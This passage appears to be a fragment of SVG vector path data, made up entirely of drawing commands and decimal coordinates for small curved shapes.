07-.01-.13,0,0,.02,0,.02-.02.01.01.02.05.02.09-.02.02-.03.06-.03.13.02-.02.02-.03.03-.04.01,0,0,.06.01.07.03-.03.08-.12.09.03,0,0,0,0,0-.01-.01.11-.1-.01-.11.08,0-.06-.03-.01-.04.02-.02,0,.01-.03,0-.06-.02-.06-.06.05-.07-.04,0,0,0,0,0,0Zm0-.01c-.02.07-.05-.02-.05.11-.01-.02-.01-.06-.02-.09-.05.02-.05-.02-.11-.03.05-.02.13-.05.17.01Zm-.19,0s0,.03,0,.06c0-.01-.02-.03-.02,0-.02-.04.02-.09.03-.06Zm-.05,0s-.01.03-.01.06c-.02.02-.01-.04-.03-.04.01-.05.02-.02.04-.02Zm-.12,0s-.01.02-.01,0c0,0,0,.02,0,.04-.01-.02-.04,0-.03-.05.02.04.04-.02.05.01Zm-.14-.1s.01.06,0,.07c.01.09.06-.04.07.07-.03-.03-.04.04-.07-.03,0-.06.01-.06,0-.11Zm-.07.1s.03.02.05.01c0,.07-.03,0-.05.04v-.06Zm-.05-.07s0,.04,0,.04c0,.03,0,.05.01.06,0,.03-.01,0-.02,0,0,0-.01.02-.01.04-.02-.05.03-.06.02-.13Zm-.21.13s.04-.06,0-.07c0-.02.01-.01.01-.04,0,0,0,.05,0,.07,0,0,0,0,.01,0,0,.08-.03,0-.03.04Zm.09.03c-.01-.07-.03,0-.05,0,0-.03.01-.05.01-.08.02.02.03.02.05-.02.02.03-.01.06-.01.09Zm.07-.08s0,.02-.01.02c0,0,0,.06,0,.06,0,.05-.01-.04-.03-.03,0-.05.02-.04.04-.04Zm-.07-.1s0,.04,0,.07c-.02,0-.02-.04,0-.07Zm-.31-.48c0,.05.01.04.02.05,0-.02,0-.05,0-.06,0,.08.02,0,.03.04,0-.03,0-.05,0-.06.01.02.01.07.03.07,0-.04.02,0,.03-.02,0-.04-.02-.06,0-.07.01.01,0,.09.02.07,0-.09,0-.07.01-.04,0-.08-.02-.11,0-.17-.01,0-.03,0-.04,0,0,.03.02.08,0,.09,0-.1-.04.06-.04-.03.01-.02.04,0,.03-.06,0,0-.03.02-.03-.02.03,0,.08-.03.09.01-.01.03-.02.11,0,.15.03.01.03-.06.05-.06,0,.05.01.1.03.13,0-.07.05-.04.06.03-.02.03-.05,0-.04-.03-.03.1-.2.09-.25.04,0,.07-.03.03-.03-.02.03.02.02-.06.03-.06Zm-.5-.77s0,.02,0,.06c.03-.08.06.04.06-.06.02,0,.03.04.05.05,0,.03-.06-.01-.07.06,0-.01-.02-.08-.02,0,0-.05-.04-.02-.06-.05.01-.03.04.02.05-.06Zm.79-.34c.03-.08.09.03,0,0h0Zm-.69-.08s0,.03,0,.06c-.02,0-.02-.04-.04-.03.01-.05.03.02.05-.02Zm-1.43.22s-.06.01-.09.03c.02-.04.06-.01.09-.03Zm-1.24.04s0-.02,0-.04c-.12.01.01-.04.04-.02,0,.09-.04-.04-.03.06Zm.21-.05s0-.05,0-.07c-.02,0-.05,0-.07,0,.01-.06.08-.01.1-.03.02.04-.02-.03-.02.04,0,.03.02,0,.03.04,0,.06-.01,0-.03.02Zm.09.09s0-.11-.03-.09c0-.04.03,0,.04-.02,0,.04-.01.06,0,.11Zm.17,0s-.02,0-.03,0c0-.04.03,0,.02-.08-.02,0-.02.05-.03.08-.02-.02-.04.02-.07,0,0-.08.05.03.05-.08,0-.06-.03.05-.02-.04-.01.08-.04,0-.03.12-.03-.04.01-.21-.05-.18.01-.07.06.02.08-.04.02.05,0,.06-.03.04,0,.07.02.03.01.09.03-.09.06-.04.11-.05v-.04s-.06,0-.08-.01c.05-.06.16-.05.21-.02-.05.01-.08-.01-.13,0,0,.07.02.03.01.09-.04,0-.02.06-.03.1Zm-3.35-.06s.03-.05.03-.02c0,0-.02.01-.03.02Zm1.13-.07s.04,0,.05-.04c.01,0,0,.02,0,.06-.03-.02-.03.02-.05-.01Zm-1.09,3.6s-.02,0-.03,0c0-.07.02-.04.01-.11.01,0,0,.07,0,.09,0-.01,0-.04.02-.04,0,.02,0,.03,0,.06Zm-.04-.61s.05.04.05-.04c0,0,0,.06.01.06,0,.03-.06.05-.06-.01Zm.09-.85s0-.07,0-.13c0,0,.01.02.02.02-.02.04,0,.07-.02.11Zm0,2.17c0-.07.04-.07.03.02,0,0-.03.02-.03-.02Zm.07.01s.03-.08.05-.1c0,.02,0,.05,0,.09-.02,0-.04-.08-.05,0Zm.05.46c.02-.05.03-.03.05,0-.02.03-.03,0-.05,0Zm.01-.51c.01-.05.03.02.05,0,0,.04-.05.02-.05,0Zm-.09,1.45c-.01-.08.03-.03.02-.1.01.02.02.05.03.07,0,.01-.02.01-.05.02Zm-.47,1.85c0-.05.05.01.05-.04.02.05-.04.06-.05.04Zm.14.61s.05-.13.04-.02c-.02-.01-.03-.02-.04.02Zm.05.13s0,.04,0,.04c0,.06-.02-.02-.01-.05,0,0,.01,0,.02,0v.06s-.02.02,0-.04Zm-.1.92s0-.01,0-.03c.01-.01.03-.02.04,0,0,.03-.02.02-.03.02Zm0-.13c0-.07.03-.03.03-.08.02.08.08-.02.09.07-.03,0-.07-.03-.13,0Zm.05.07c.01.09.06-.04.06.07-.02-.05-.06.05-.06-.07Zm.07.05c0-.07.04-.06.05-.02,0,.04-.03.01-.05.02Zm.05,0s.05-.05.07-.02c-.02.04-.04.04-.07.02Zm.11.2c.01-.07.06-.02.04.05-.01-.03-.01-.07-.04-.05Zm-.01-.24s.03-.01.06,0c0,.06-.07.06-.06,0Zm.16,1.54c0,.05-.01.04-.01.08,0-.02-.02-.03-.02-.07.01,0,.02,0,.03,0Zm-.07.43s.02-.04.01-.09c0,0,.02,0,.02-.02,0,.01.01.04.01.07.02,0,.02-.08.02.02.02,0,.04,0,.04-.06,0,0,0,.06.01.06-.04.04-.07,0-.12.03Zm.15-1.99s.02-.03.03-.02c0,.08-.03.1-.03.02Zm.04.03c.05-.09.08.02,0,0h0Zm.03-2.69s.02-.09,0-.09c.02-.08,0,.09.03.07,0,.03-.02.02-.03.02Zm-.28,7.91s-.02,0-.03,0c0-.07.02-.04.01-.11.01,0,0,.06,0,.09,0-.01,0-.04.02-.04,0,.01,0,.03,0,.05Zm-.04-.57s.05.04.05-.04c0,0,0,.05.01.05,0,.02-.06.05-.06-.01Zm.09-.79s0-.07,0-.12c0,0,.01.02.02.02-.02.03,0,.07-.02.11Zm0,2.02c0-.07.04-.06.03.02,0,0-.03.02-.03-.02Zm.07.01s.03-.07.05-.09c0,.02,0,.05,0,.09-.02,0-.04-.07-.05,0Zm.05.43s.03-.03.05,0c-.02.03-.03,0-.05,0Zm.01-.47s.03.02.05,0c0,.04-.05.02-.05,0Zm.09-2.95s0-.02,0-.03c.01-.01.03-.01.03,0-.01,0-.03.02-.03.03Zm.07-.16s0,0,0,0c0,0,0,0,0,0,0,0,0,0,0,0Zm.03.16s0,0,0,0c0-.01,0-.02,0-.02,0,0,0,0,0,0,0,0,0,.01,0,.03Zm-.27,4.3c-.01-.08.03-.02.02-.09.01.02.02.05.03.07,0,.01-.02.01-.05.02Zm-.47,1.71c0-.05.05.01.05-.04.02.04-.04.06-.05.04Zm.14.57s.05-.12.04-.02c-.02-.01-.03-.02-.04.02Zm.05.12s0,.04,0,.03c0,.06-.02-.02-.01-.05,0,0,.01,0,.02,0v.05s-.02.01,0-.03Zm-.12.86s.03-.05.05-.02c0,.04-.03,0-.05.02Zm0-.12c0-.06.03-.02.03-.07.02.07.08-.02.09.06-.03,0-.07-.03-.13,0Zm.05.07c.01.08.06-.04.06.07-.02-.04-.06.04-.06-.07Zm.07.05c0-.06.04-.05.05-.02,0,.04-.03,0-.05.02Zm.05,0s.05-.04.07-.02c-.02.04-.04.03-.07.02Zm.11.19c.01-.06.06-.02.04.05-.01-.02-.01-.07-.04-.05Zm-.01-.23s.03-.01.06,0c0,.06-.07.06-.06,0Zm.16,1.44s-.01.04-.01.07c0-.01-.02-.03-.02-.07.01,0,.02,0,.03,0Zm-.07.4s.02-.03.01-.09c0,0,.02,0,.02-.02,0,.01.01.04.01.07.02,0,.02-.08.02.02.02,0,.04,0,.04-.05,0,0,0,.05.01.05-.04.04-.07,0-.12.02Zm.15-1.85s.02-.03.03-.02c0,.08-.03.09-.03.02Zm.04.03c.05-.08.08.02,0,0h0Zm.03-2.51s.02-.08,0-.09c.02-.07,0,.09.03.07,0,.02-.02.01-.03.02Zm.22,5.55s0-.05,0-.05c0-.05.03,0,.03.02,0,.02-.01.03-.03.04Zm.09-.07s-.05.06-.05-.02c0,.02.03.02.05.02Zm-.05.19c.02-.06.04,0,.07-.04,0,.07-.05.02-.07.04Zm.02-3.54s.05-.03.05-.02c0,.05-.03.03-.05.02Zm0-10.47s.05-.03.05-.02c0,.05-.03.03-.05.02Zm.19-8.02c-.02.06-.03.01-.06.02,0-.04.04,0,.06-.02Zm.09.2s-.01-.08-.04-.05c0,.04,0,.03.02.04.03.01-.04.05-.03-.02-.02,0,.02.08,0,.09-.02,0,0-.05-.01-.09-.04.07-.06.01-.1.05v-.06s.02-.03.05,0c0-.02,0-.03,0-.04.04.03.08-.06.12.03,0,0,0-.03,0-.06.02-.02,0,.06.03.04,0,.03-.02.03-.03.08Zm6.79,24.97s0,0,0-.02c.02.06-.02,0-.04.02,0-.07.04-.06.03,0Zm-.04,0s-.03,0-.03-.05c.02,0,.03,0,.03.05Zm-.04-.03s0,.03,0,.03c0-.02-.08.08-.07-.03.03.03.04.04.07,0Zm-.17-.18v.07c0,.06,0-.03,0-.05-.02,0-.02.03-.03,0,0-.06.02-.01.04-.02Zm-.05.16c0,.11.05-.05.06.07,0,0,0-.03,0-.05.01.04.02.01.04.02.02.03-.01.07-.03.05,0,.09.1,0,.09.05-.04.01-.1-.02-.13.02-.04.01-.01-.08-.05-.07,0-.05.01-.06.02-.09Zm.16-.34s-.03,0-.07.02c.01-.06.05-.05.07-.02Zm-.11-.01c-.03.06-.06.02-.11.02.03-.04.08-.04.11-.02Zm-.1-.48s.03.02.03.07c-.01,0-.03,0-.03.02,0-.01,0-.06,0-.09Zm1.6-.56c.01-.07.02-.02.03,0,0-.04.03-.02.03-.07.02.05.05,0,.03.12,0-.07-.04-.04-.05,0,0,.05-.01-.11-.03,0,0-.02-.02-.08-.03-.03-.02,0,.03-.04,0-.05,0-.04.02.03.03.03Zm-.34-.21s0,0,0,.05c.03-.05.04.01.07-.02.01.1-.07.02-.08.11,0-.04,0-.11.01-.14Zm-.19.08s-.04,0-.03-.05c.02,0,.02.05.03.05Zm-.05.11s.02.05.05.02c0,.04-.01.04,0,.09,0,0,0,0,0-.02,0-.03-.04-.03-.03.02-.02,0,0-.09,0-.11Zm-.02.12s0-.06-.03-.03c0-.04,0-.08.03-.09,0,.02.01.1,0,.12Zm-.03-.31s.01,0,.02,0c0,.04.01.05,0,.1-.02,0-.02-.03-.01-.05,0-.02,0,0,0,0,0,0,0,0,0-.02v-.03Zm0,0s0,.07,0,.1c-.02,0-.03-.02-.04-.05.01-.02.03-.04.04-.05Zm-.11.27s0-.04,0-.07c0-.06.01.14.02.02.01.01,0,.06.01.09-.01-.01-.02-.05-.04-.03Zm-.03-.17s0-.04,0-.05c.01,0,.05-.07.04.01,0,0,.01-.03.02-.04.01.01,0,.01,0,.04,0,.02.01.01.01.03,0,0,0-.04.01-.04,0-.05,0,.06,0,.09,0,0,0,0,0-.02-.02-.07-.07.03-.05-.07-.03.03-.04.14-.02.21,0,0-.01-.02-.01-.05,0,.03-.02.03-.02.09,0-.01-.01-.04-.01-.07,0,0,.02-.03.03-.04,0-.06,0-.12-.04-.1,0-.02,0-.03,0-.03.01-.06.05,0,.05.03Zm-.09.13c.02.05,0,0,.03,0,0,.04-.01.04,0,.09-.01-.04-.02-.06-.04-.03,0-.03.02-.01.02-.05Zm-.05-.03s0,.04.02.03c0,.05,0,.05,0,.09,0-.04-.03-.09-.03,0,0-.01,0-.04-.02-.03,0-.06.03-.04.04-.09Zm-.14.04s.02.02.04,0c0,.07,0,0,.02.02,0,.02,0,.04,0,.07-.03,0-.02-.09-.05-.03v-.05Zm0-.45s-.04.04-.01.07c-.01.06-.02-.06-.03-.05.01-.04.03-.04.05-.02Zm-.16.55s0-.08-.03-.05c0-.04.02-.04.03-.04,0,.03,0,.09,0,.09Zm.09-.04s-.01-.02-.01-.05c.01-.05.02.05.03,0,.03.03-.01.03-.01.05Zm.01-.51s0,.07,0,.09c-.03-.03-.05,0-.09,0,0-.06.03,0,.05-.06-.01-.04-.07-.02-.07.04-.02,0-.02-.05-.03-.09.04.06.1-.05.14.01Zm-.47.58s0-.02,0-.03c0-.02-.02-.01-.03-.02,0-.05,0-.06.03-.05,0,.04.02.04.02.07,0,.03-.02,0-.02.04Zm.14-.08c0-.05.04-.06.03,0-.01,0-.02,0-.03,0Zm.06.05s0-.06,0-.12c.02,0,0,.08.02.05,0,.03-.02.02-.01.07Zm.1-.53s-.09-.05-.07.04c-.01.06-.02-.02-.03-.03.02-.04.08-.05.09,0Zm-.11-.01s-.06-.02-.06.05c0-.05-.04-.03-.07-.03.03-.05.08-.03.13-.02Zm-.09.46c0,.07-.03.02-.03.09-.04-.04-.03,0-.07-.07,0-.06.03.05.03-.04,0,.02.02,0,.02.05.02-.02.02-.05.05-.04Zm-.05-.47c-.04.08-.08.03-.13.04.03-.07.08.01.13-.04Zm-.11.53s-.03,0-.03-.07c.02,0,.03,0,.03.07Zm-.07-.07s.01.02.02.02c0,.02-.02.02-.01.05-.02-.01-.02-.01-.04,0,0-.08.04.03.03-.07Zm-.13.08s.03-.08.04-.02c0,.06-.03-.04-.04.02Zm.06-.51s-.08.05-.08-.01c.04.02.05,0,.08.01Zm-1.29-.15c.03.06.08-.04.12.03,0-.01,0-.03.01-.05,0-.07-.02,0-.05-.01,0-.07.03.01.03-.05,0,0,.01.02.01.05.01,0,.02-.01.03-.04-.02,0-.02-.03-.04-.05.03-.06.04.06.06-.02,0,.05.02.04.02.09.08-.04.15-.03.24-.01,0,.03-.02,0-.02.04.01.04.04.05.05-.02,0-.06,0,.03,0,.05.03-.02.04.02.04-.05,0,.07.04.04.08.05,0-.05,0-.04,0-.09.03-.02.02.05.01.07.02.04.03.02.06.01v-.03s-.02,0-.03-.02c0-.02,0-.05,0-.09,0,.04.03.06.04.16.09,0,.22-.11.25.06-.02-.04-.03-.03-.04.04,0-.01-.02-.07-.02,0,0,0,0-.04,0-.07,0,.05-.05,0-.05.07,0-.01-.02-.03-.02-.07,0,0,0,.03,0,.05-.01,0-.02-.03-.01-.07-.02,0-.02.08-.05.07v-.05s-.01.08-.04.07c0-.02,0-.05,0-.07-.01.02-.04.07-.05,0,0,.01-.01.04-.01.07,0-.05-.04,0-.03-.07-.02.01-.01.01-.03,0-.01,0-.01.03-.01.07-.01,0-.02-.03-.02,0,0-.04-.02-.05-.02-.1,0,.09-.03.09-.07.09,0-.02,0-.04,0-.07-.02.08-.07.09-.11.06-.02.08-.06-.05-.09.04-.01-.1-.07.01-.08-.07-.02,0-.03.05-.04.07-.01,0,0-.06-.02-.07,0,.07-.04.07-.04-.03,0,0,0,.04,0,.07-.02,0,0-.05-.02-.05,0,.05,0,.06-.04.05,0-.04,0-.05,0-.07,0,0-.02.05,0,.05-.03.03,0-.09.02-.09Zm.86,1.11s0-.05,0-.07c.01,0,.02,0,.03,0,0,.01-.01.05,0,.05,0,.04-.02,0-.03.02Zm.11.05c0,.06-.04-.01-.05.07-.03-.03-.02-.05-.05-.02,0-.12.07,0,.1-.06Zm-.28-.39c0-.05.04-.07.02-.11.01-.07,0,.06.03.03,0,.04-.04,0-.03.05,0,.02.01.01.02.02,0,.07-.02,0-.03,0Zm.02.47s-.03-.02-.05-.02c0-.05.02-.04.04-.05,0,.04.02.02.01.07Zm.04-.47v.09s0-.06-.03-.03c0-.03.01-.06.03-.05Zm0,.42c0,.05-.05.05-.04-.02.02,0,.02.03.04.02Zm-.01-1.04s.02.05.03,0c0,0,0,.03.01.03,0,.03-.06.05-.05-.03Zm.04.52s.01-.02.02-.02c0,.05-.02.05-.03.07.01-.03,0-.04,0-.09.01,0,.01.01.01.03Zm.01-.51s.03.03.05.01c0,.07-.05,0-.04.07-.01-.01-.01-.06-.01-.09Zm.05.47s.03,0,.04.02c0,.02-.01.03-.01.05-.01-.06,0-.04-.03-.02,0-.01,0-.03,0-.05Zm-.29.03s.07-.05.06.03c.03.02,0-.08.03-.05,0,.07-.02.04-.01.11-.02-.07-.05-.06-.07-.08Zm.05.15s-.01,0-.01.02c0,0-.01-.03-.02-.03,0-.03.02-.02.01-.07,0,.03.02.05.02.09Zm-.13.25c0,.09.04.05.03,0,0,0,0,.04,0,.07-.02,0-.06.03-.06-.05-.02,0,.02.07-.01.05,0-.02,0-.05,0-.07.01,0,.02,0,.03,0Zm.04-.19s-.02.01-.02.05c-.02,0-.02-.03-.03-.05,0,0,0,.03,0,.05-.03-.04-.02-.02-.05,0,0-.05,0-.03,0-.09-.02,0-.04,0-.04-.1-.03,0-.07.06-.07-.03-.02,0-.02.07-.05.06,0-.07-.02-.05-.01-.1.03.01.05-.02.07-.02.01.03-.01.1.02.1.02-.02,0-.06,0-.09.05,0,.09.03.12-.04.02,0,.02.08.05.07-.04.02-.1.03-.1.02-.02.02,0,.06,0,.09.01-.02,0-.1.03-.05-.03.04.01.05,0,.14.01,0,.02,0,.03,0,0-.07-.03,0-.02-.07.04-.02.06.03.09-.02,0,.02,0,.03,0,.03-.02.03-.04,0-.07.02,0,.09.02.02.05.03Zm.06.92c-.05-.04-.08.02-.13-.01.04-.02.11-.06.13.01Zm-.07-.1c0-.07.04-.06.03,0-.01,0-.01-.01-.01-.03,0,.01,0,.04-.02.04Zm.04-.02c.02-.07.06.03.07-.02.01.07-.06.02-.07.02Zm-.13.02s0-.03-.01-.03c.02-.03.04.02.07-.02,0,.09-.03.02-.05.06Zm-.07-.1s.07-.05.09,0c.02,0,.05-.09.07-.04-.03.08-.1.03-.15.04Zm-.05-.61s-.09,0-.14.02c.02-.05,0-.05,0-.1-.02-.01-.01.04-.02.05,0-.11-.05.02-.05-.05-.02.02,0,.06,0,.09-.03,0-.01-.06-.01-.12,0-.02.03,0,.03-.04.02,0,0,.03,0,.07,0-.01.01-.02.03-.02-.02-.15,0,0,.03-.09.01.07-.02.04-.02.07,0,.04.04.02.04.07.01-.03-.01-.07.03-.05,0-.04-.01-.04,0-.09.02.02.03-.01.05.03,0,.05-.04-.01-.03.04.04.04.07.05.09.01,0-.03,0-.03-.01-.03.02-.01.03-.06.06-.06-.01.03-.02.09,0,.09,0,.05-.02.1-.04.12,0-.03-.02-.06,0-.09-.01-.07-.05.08-.01.07Zm-.24.62c.01-.08.07-.01.09,0,0-.03,0,0,0,.02-.03-.02-.06,0-.09-.01Zm.03.07c0,.07-.05,0-.05.04-.01-.06.03,0,.05-.04Zm-.05-.15s.04-.06.04-.04c0,.06-.03.03-.04.04Zm0-.1s0-.03,0-.05c.01,0,.02.04.03.03-.01.04-.02.03-.04.02Zm.03-.49s-.03.03-.03-.07c.01.03,0,0,.03,0v.07Zm-.01.16s-.05.03-.05,0c0-.06.03,0,.05,0Zm0,.49v.05s-.03,0-.04-.03c0-.04.02.02.04-.02Zm.08.19c0,.08-.07.02-.1.06,0-.11.06.01.1-.06Zm-.02-.07s.02-.03.03-.04v.05s-.02-.02-.03-.02Zm.06.15s-.02.04-.03.04v.05s0-.04,0-.07c.02.01.02-.03.04-.02Zm-.04-.43s.03-.03.05-.02c.01,0-.04.03-.05.02Zm0-.17s.03-.02.05-.02c0,.07-.05.04-.05.02Zm.04-.52v.03s-.01-.02-.01-.05c-.02.08-.02,0-.05-.01.02,0,.06-.04.07.01.02,0,0-.07.03-.05,0,.07,0,0,.02.02,0,.04.01.06.02.09,0,.04-.03,0-.05.02,0-.02,0-.04,0-.07-.02-.01-.02.02-.03.02Zm-.06-.01s0,.06-.02.05c0-.02,0-.05,0-.07,0,0,0,0-.01,0,.01-.06.02.03.03.02Zm.25.37c0-.05.01.02.03,0,0,.05,0,.08-.03.07,0-.02.02-.02.01-.05,0-.02,0-.01-.01-.02Zm.02-.05s-.01-.02-.03-.02c0-.02,0-.04,0-.07.01,0,.03,0,.04,0-.01.02-.01.06-.02.09Zm0,.75s-.03.02-.06.02c0-.04.04,0,.06-.02Zm-.08-1.55c0-.07.03,0,.06-.02.02.03-.04.01-.06.02Zm.07,0c.01-.06.03,0,.05-.04,0,.05-.03.03-.05.04Zm.06-.04s.03,0,.03.05c-.01,0-.03,0-.03-.05Zm.11.55c0-.07-.03,0-.02-.07.01,0,.02.03.02,0,.02.04.01.05.03.05,0,.04-.02,0-.03.02Zm.04-.52s.04-.07.05,0c-.01.03-.03-.01-.05,0Zm-.6.46s.02.05.03,0c.03.05-.03.04-.02.09-.02-.02,0-.03,0-.09Zm-.03.14s-.01.03-.01.05c.04,0,.03-.01.07.03,0-.04-.01-.04,0-.09.08.07-.04.19-.08.13,0-.02,0-.03,0-.03.01-.03,0-.09.03-.09Zm0,.35s0-.1.03-.09c0,.03,0,.06,0,.09-.01,0-.02,0-.03,0Zm.02,1.32s-.03.02-.04.02c0-.02,0-.05,0-.05,0-.05.02,0,.01.03.01,0,.02,0,.03,0Zm-.02-1.45s0-.04,0-.05c.02-.01.02.03.04.02,0,.06-.02,0-.04.04Zm-.04-1.01s0,.08,0,.02c0,.01-.01.04-.01.07-.01,0,0-.06-.03-.03,0-.06.04-.04.05-.05Zm-.05.84s.03.08.05-.02c.02.04-.01.07-.01.11-.02,0-.02-.04-.04-.03,0-.02,0-.01.01-.02,0-.02,0-.03,0-.03Zm.02-1.08s-.02-.04-.05-.01c-.02-.01.06-.05.05.01Zm-.09.23s0,.07.01.1c0,0-.01,0-.02,0,0-.03,0-.03,0-.05,0-.01,0-.02,0-.02,0,0,0,.04,0,.07,0,0,0-.03-.01-.04,0-.04.02-.04.03-.07Zm-.08,1.66s-.02.06-.03.05c0-.02,0-.01.01-.02,0-.04,0-.07-.01-.07,0-.02.01-.02.01,0,.02,0,0-.08.02-.05,0,.02-.02.14,0,.09Zm-.01.14c-.09.03-.02-.05,0,0h0Zm-.02-.96s-.04-.02-.03.07c.01.05-.02-.04-.01-.09.02.03.03-.04.05.02Zm-.2-.81s.09-.07.13.03c.02-.02.05-.07.05.02,0-.01.01-.04.01-.07,0,0,0,0,0,.02,0,0,0,0,.01,0-.01.03-.03.1-.05.09,0,0,0-.02,0-.03,0-.02-.01-.01-.01-.03-.01,0-.02.03-.01.07-.01-.02-.03-.02-.03-.07-.01,0-.03,0-.03.05,0,0,0-.03,0-.05,0,.06-.02.02-.02.07-.03-.04-.06.04-.07-.05.02,0,.02.04.02-.04Zm.1.78s-.02.07-.05.05c0-.05.02-.06.05-.05Zm-.06.11s0-.06-.02-.05c0-.04.02-.02.02-.05.02.02,0,.06,0,.1Zm-.06-.88c0,.06-.04-.02-.03.09-.02.01,0-.1-.03-.09.01-.02.04,0,.05,0Zm-.12.61c.03.05-.02.07-.01.12-.03-.05.02-.07.01-.12Zm-.03-.63s0,.06,0,.07c-.02.04-.02-.05-.04-.03,0-.03.02-.03.03-.04Zm-.09.02c.01.08.01.02.04.01,0,.08-.03.05-.05.07-.02.01,0-.08-.01-.07,0-.05.02.04.02-.02Zm0,.66s-.05-.02-.03.07c0-.02-.02-.09-.02,0,0,0-.01-.03-.02-.03.02-.07.04-.05.07-.04Zm-.16-.67s.04,0,.04.05c.02-.02.03-.05.05-.05,0,.03,0,.06,0,.09-.02-.05-.03-.01-.06,0,0-.07-.02.01-.03-.05-.01.05-.04.09-.06.04,0-.02.02-.02.01-.05.02,0,.03.06.04-.02Zm0,.66s-.05.11-.05,0c.01.07.02,0,.05,0Zm-.13-.66s.01.02.01.05c.02-.04.04-.03.07-.06,0,.02-.01.02-.02.02,0,.02,0,.05,0,.05,0,.04-.03,0-.02-.03,0,.07-.04.02-.04.07-.01,0-.02-.12-.03-.05-.03-.04.02-.02.02-.05Zm-.05.04s0,.05,0,.07c-.02,0,0-.08-.02-.05,0-.05,0-.02.03-.02Zm-.05-.02s0,.03,0,.03c0,.04-.02.05-.04.05,0-.03,0-.05,0-.05,0-.06.02,0,.04-.04Zm-.09.65s0,.11.02.14c.05-.02.1.08.13,0,0,.03-.03.1,0,.16,0,0,0-.03,0-.05.02,0,.02.05,0,.07,0,.02.02,0,.03.02,0,.04-.02.08.01.07,0,.01-.04.04-.01.07,0,.05-.01-.04-.02-.03-.01,0,0,.07,0,.11.01.07-.01-.08-.01-.03-.02,0,.02-.07,0-.07,0-.05.02-.02.03-.05-.01-.03-.03-.04-.05-.03,0,.05-.01.11-.03.14,0-.03,0-.08,0-.12,0-.04-.02.03-.03-.02.03.12-.04.04-.03.14-.02,0-.03,0-.05,0-.02-.02.02-.02.03-.02,0-.07-.01-.04,0-.1-.02-.04-.09,0-.05.05-.02,0-.03.04-.05.07-.02,0,.02-.07-.01-.05,0-.07.05.03.05-.07-.01-.03-.04-.08-.06-.17-.01.01-.04-.02-.05.02,0,.03.07,0,.03.03-.02.02-.01.09-.03.09,0-.03,0-.06,0-.09-.01.04-.03.06-.05.06v-.05s0,.03-.02,0c-.01,0,0,.08,0,.09-.01.07-.01-.06-.02-.07-.05,0-.09.04-.13-.06-.01,0,0,.08-.03.05,0-.03.02-.06.03-.11.02-.02,0,.06.03.03-.03-.1-.03-.07-.05-.14,0,.06-.03.06-.03.16-.01,0-.03,0-.04,0,0-.05,0-.06,0-.1-.01.03-.05.03-.07,0,0,0,0,.02,0,.04.01.05.06-.01.07.03,0,.04,0,.08,0,.1,0,.01-.05-.04-.05-.08,0,.03-.08.06-.07-.03-.02.01,0,.05,0,.09.04,0,0,.03-.01,0,0-.09.02-.11.03-.18-.02.01-.02.06-.05.05,0-.04,0-.05,0-.07-.02.11-.06-.01-.08,0,0,.01,0,.03-.01.05-.01-.06-.02-.01-.03.02-.01-.02,0-.09-.03-.07-.02.04-.02.12-.05.14,0-.04,0-.1.03-.09,0-.08-.04-.03-.05-.1.03,0,.05-.02.09,0,0-.03,0-.03-.01-.03.03-.08.05.09.09,0,0,.06.02.02.02.05,0-.05.03.02.04-.05.01.05.03,0,.03.05.03-.05.08.01.09-.06,0,.07.06-.02.04.08.01-.04.03-.07.05-.09.01.08.09.02.12-.02-.02.05.02.09.03.03.01,0,0,.02,0,.05.02,0,.01-.05.04-.04,0,.04-.02.05-.04.06,0,.05.02.06,0,.12,0-.01.02-.07.02,0,0-.06.06-.07.07,0,.04-.09.14.02.19-.08-.01-.03-.04-.02-.03-.1.01-.02.03.04.03,0Zm.4,1.13c-.08-.01-.17-.02-.25.01,0-.06.19-.07.25-.01Zm-.05-.19c0-.06.02-.05.05-.05,0,.07-.02.03-.05.05Zm-.13.55s.03,0,.05-.02c0,.03-.03.05-.05.02Zm.02.19s-.01,0-.02,0v-.07s.03.01.02.07Zm.03-.07s0,.09-.01.11c-.03-.05.02-.05.01-.11Zm0-.24s.01.04.03.05c.02.02-.04.02-.03-.05Zm.05.1s.11,0,.03.02c0,0-.11,0-.03-.02Zm.06-.06s0,0,0,.02c-.01,0,0-.08.02-.07,0,.02,0,.05,0,.05,0,.03-.01,0-.02,0Zm-.15-.38c0-.05.04-.04.05-.02-.02.04-.02,0-.05.02Zm.06-.47s.02-.03.04-.04c0,.03-.02.07-.04.04Zm0,.17s-.03.02-.03-.03c.01,0,.04-.02.03.03Zm-.03.14s0,.03,0,.05c.01-.02.02-.07.03-.04-.02.11-.13,0-.16.06,0,.11.05.02.05.08-.02-.02-.08.04-.1-.03.01.03.04.01.04-.04-.02-.06-.07.04-.07-.07.06,0,.13.02.2-.03Zm-.26.26c.05-.05.08,0,.12-.02-.02.06-.09,0-.12.02Zm.04.31s-.03,0-.03-.05c0,0,.01,0,.01-.02,0,0,.01.04.01.07Zm-.05-.49s0-.04-.02-.03c.02-.03.04,0,.08-.04,0,.05-.04.05-.06.07Zm-.03-.02c0,.06-.04-.07-.04.04-.02-.08-.08.05-.09-.07.02.04.08,0,.1-.02.02,0,0,.07.03.05Zm-.17-.03c0,.11-.05-.01-.05.07,0,0-.01-.03-.02-.03,0-.02.01-.03.01-.05.02.04.02.02.05.01Zm-.17.04s.04-.03.05-.04c-.01.05-.04.06-.04.14-.03,0-.03.02-.06,0,0-.03.04-.06.05-.02,0,0,.03-.1,0-.09Zm.07.07s-.05.09-.04-.01c.02,0,.03.06.04.01Zm-.04-.29s.03.03.06.01c.01,0-.07.07-.06-.01Zm-.19-.46s.02.04.04.03c0,.02,0,.05,0,.05.01.03-.02,0-.04.02,0-.03,0-.03,0-.05,0-.03,0-.04-.01-.05Zm.07.22s0,0,0-.02c0-.05-.04.02-.03-.05.01.02.05,0,.04.07Zm-.07.47s-.02-.02-.03,0c0-.05.01-.05.03-.05,0,.02,0,.05,0,.05Zm-.08-.8c0,.1-.04.02-.07.06,0-.01,0-.03,0-.05.04-.02.04.05.06,0Zm-.14.77c0,.06-.04.07-.05.05.01-.03.02-.06.05-.05Zm-.18-.76s-.05-.15-.06-.05c-.02-.06-.04-.02-.05-.07-.05.08-.09-.01-.15.08,0-.05.04-.05.02-.09,0-.09.05.05.05-.04.04.07.08-.02.11.06.02-.01,0-.04,0-.07.02.04.03.02.05-.02,0,.08.04.07.06.01.02.03.04.03.06.02,0,.03-.02.06-.02.1-.03.01-.06,0-.07-.05-.02.04.02.05,0,.1Zm-.31-13.33s0,0,0,0c0-.04-.01-.01-.02-.02,0-.03.02-.01.03-.01,0,0,0,.02,0,.03Zm.01,10.31s-.01.03-.01.05c0-.05-.02,0-.03-.03-.01-.01.02,0,.04-.02Zm-.04-10.73s0,0,.01,0h0s0,0-.01,0Zm.02-.06s-.02,0-.02,0c0-.02.02-.01.02-.